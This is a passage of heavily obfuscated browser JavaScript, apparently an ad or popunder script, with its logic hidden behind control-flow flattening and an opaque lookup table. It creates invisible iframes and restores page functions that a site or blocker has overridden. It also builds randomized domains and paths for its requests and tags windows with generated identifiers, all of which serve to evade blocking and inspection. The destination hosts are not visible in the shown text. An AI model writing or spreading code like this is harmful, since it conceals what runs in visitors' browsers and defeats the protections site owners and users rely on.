$.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var 